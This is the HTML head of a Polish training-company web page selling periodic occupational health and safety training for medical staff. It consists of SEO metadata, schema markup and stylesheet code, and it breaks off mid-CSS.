

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/
body_size: 20275
content:
<!DOCTYPE html><html lang="pl-PL"><head><meta charset="UTF-8"><meta name="viewport" content="width=device-width, initial-scale=1"><!-- Swiper styles--><link rel="stylesheet" href="https://unpkg.com/swiper/swiper-bundle.min.css"><!-- Bootstrap--><script src="https://cdn.jsdelivr.net/npm/bootstrap@5.0.0-beta1/dist/js/bootstrap.bundle.min.js"></script><link rel="stylesheet" href="https://bhp-inka.pl/wp-content/themes/untheme/assets/css/vendor/bootstrap-v5.0.0-alpha3/bootstrap.css"><!-- Theme--><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<script>window._wca = window._wca || [];</script>

	<!-- This site is optimized with the Yoast SEO plugin v20.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Szkolenie okresowe BHP dla pracowników placówek służb medycznych</title>
	<meta name="description" content="Szkolenie okresowe BHP przeznaczone jest dla pracowników placówek służb medycznych: lekarzy, pielęgniarek, opiekunów medycznych oraz personelu aptek." />
	<link rel="canonical" href="https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/" />
	<meta property="og:locale" content="pl_PL" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Szkolenie okresowe BHP dla pracowników placówek służb medycznych" />
	<meta property="og:description" content="Szkolenie okresowe BHP przeznaczone jest dla pracowników placówek służb medycznych: lekarzy, pielęgniarek, opiekunów medycznych oraz personelu aptek." />
	<meta property="og:url" content="https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/" />
	<meta property="og:site_name" content="bhp inka" />
	<meta property="article:modified_time" content="2021-09-15T19:22:57+00:00" />
	<meta property="og:image" content="https://bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg" />
	<meta property="og:image:width" content="1920" />
	<meta property="og:image:height" content="1313" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Szacowany czas czytania" />
	<meta name="twitter:data1" content="1 minuta" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/","url":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/","name":"Szkolenie okresowe BHP dla pracowników placówek służb medycznych","isPartOf":{"@id":"https://bhp-inka.pl/#website"},"primaryImageOfPage":{"@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#primaryimage"},"image":{"@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#primaryimage"},"thumbnailUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&ssl=1","datePublished":"2021-06-18T10:54:17+00:00","dateModified":"2021-09-15T19:22:57+00:00","description":"Szkolenie okresowe BHP przeznaczone jest dla pracowników placówek służb medycznych: lekarzy, pielęgniarek, opiekunów medycznych oraz personelu aptek.","breadcrumb":{"@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#breadcrumb"},"inLanguage":"pl-PL","potentialAction":[{"@type":"ReadAction","target":["https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/"]}]},{"@type":"ImageObject","inLanguage":"pl-PL","@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#primaryimage","url":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&ssl=1","contentUrl":"https://i0.wp.com/bhp-inka.pl/wp-content/uploads/2021/04/ambulance-4347620_1920.jpg?fit=1920%2C1313&ssl=1","width":1920,"height":1313},{"@type":"BreadcrumbList","@id":"https://bhp-inka.pl/produkt/szkolenie-okresowe-dla-sluzb-medycznych/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Strona główna","item":"https://bhp-inka.pl/"},{"@type":"ListItem","position":2,"name":"Szkolenie okresowe dla służb medycznych"}]},{"@type":"WebSite","@id":"https://bhp-inka.pl/#website","url":"https://bhp-inka.pl/","name":"bhp inka","description":"Szkolenia Inka BHP- dajemy poczucie bezpieczeństwa. Świadczymy usługi w zakresie szkoleń i usług BHP i Ppoż. w śląskim","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://bhp-inka.pl/?s={search_term_string}"},"query-input":"required name=search_term_string"}],"inLanguage":"pl-PL"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='preconnect' href='//i0.wp.com' />
<link rel='preconnect' href='//c0.wp.com' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fprodukt%2Fszkolenie-okresowe-dla-sluzb-medycznych%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://bhp-inka.pl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fbhp-inka.pl%2Fprodukt%2Fszkolenie-okresowe-dla-sluzb-medycznych%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://bhp-inka.pl/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.3' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/photoswipe.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/photoswipe/default-skin/default-skin.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-layout.css' type='text/css' media='all' />
<style id='woocommerce-layout-inline-css' type='text/css'>

	.infinite-scroll .woocommerce-pagination {
		display: none;
	}
/*# sourceURL=woocommerce-layout-inline-css */
</style>
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce-smallscreen.css' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://c0.wp.com/p/woocommerce/10.4.3/assets/css/woocommerce.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='untheme-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='untheme-custom-style-css' href='https://bhp-inka.pl/wp-content/themes/untheme/assets/css/style.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='moove_gdpr_frontend-css' href='https://bhp-inka.pl/wp-content/plugins/gdpr-cookie-compliance/dist/styles/gdpr-main-nf.css?ver=5.0.9' type='text/css' media='all' />
<style id='moove_gdpr_frontend-inline-css' type='text/css'>
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #202020;
				}

				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					background-color: #202020;
					box-shadow: none;
					color: #fff;
					opacity: 1;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn {
					background-color: transparent;
					box-shadow: inset 0 0 0 1px currentColor;
					opacity: .7;
					color: #fff;
				}

				#moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton.moove-gdpr-infobar-reject-btn:hover, #moove_gdpr_cookie_info_bar:not(.gdpr-full-screen-infobar).moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton.moove-gdpr-infobar-reject-btn:hover {
					box-shadow: none;
					opacity: 1;
					color: #202020;
					background-color: #fff;
				}
							#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content .moove-gdpr-branding-cnt a,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,
				#moove_gdpr_cookie_modal .cookie-switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .cookie-switch .slider:after, 
				#moove_gdpr_cookie_modal .switch .cookie-slider:after, 
				#moove_gdpr_cookie_modal .switch .slider:after,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content p a,
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton, 
				#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h1, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h2, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h3, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h4, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h5, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content h6,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-modal-title .tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main h3.tab-title, 
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-tab-main span.tab-title,
				#moove_gdpr_cookie_modal .moove-gdpr-modal-content.moove_gdpr_modal_theme_v2 .moove-gdpr-branding-cnt a {
					font-weight: inherit				}
			#moove_gdpr_cookie_modal,#moove_gdpr_cookie_info_bar,.gdpr_cookie_settings_shortcode_content{font-family:inherit}#moove_gdpr_save_popup_settings_button{background-color:#373737;color:#fff}#moove_gdpr_save_popup_settings_button:hover{background-color:#000}#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton,#moove_gdpr_cookie_info_bar .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton{background-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green{background-color:#335eea;border-color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder a.mgbutton:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-footer-content .moove-gdpr-button-holder button.mgbutton:hover,.gdpr_cookie_settings_shortcode_content .gdpr-shr-button.button-green:hover{background-color:#fff;color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon{background-color:#335eea;border:1px solid #335eea}#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-allow-all:focus,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar span.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn.focus-g,#moove_gdpr_cookie_info_bar button.moove-gdpr-infobar-reject-btn:focus,#moove_gdpr_cookie_info_bar span.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar span.change-settings-button:focus,#moove_gdpr_cookie_info_bar button.change-settings-button.focus-g,#moove_gdpr_cookie_info_bar button.change-settings-button:focus{-webkit-box-shadow:0 0 1px 3px #335eea;-moz-box-shadow:0 0 1px 3px #335eea;box-shadow:0 0 1px 3px #335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close i:hover,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close span.gdpr-icon:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button{color:#335eea}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li.menu-item-selected button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a span.gdpr-icon,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button span.gdpr-icon{color:inherit}#moove_gdpr_cookie_modal .gdpr-acc-link{line-height:0;font-size:0;color:transparent;position:absolute}#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-close:hover i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li button i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-modal-left-content #moove-gdpr-menu li a i,#moove_gdpr_cookie_modal .moove-gdpr-modal-content .moove-gdpr-tab-main .moove-gdpr-tab-main-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.mgbutton:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content a:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content span.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content button.change-settings-button:hover,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme .moove-gdpr-info-bar-container .moove-gdpr-info-bar-content u.change-settings-button:hover,#moove_gdpr_cookie_info_bar span[data-href]>u.change-settings-button,#moove_gdpr_cookie_info_bar.moove-gdpr-dark-scheme 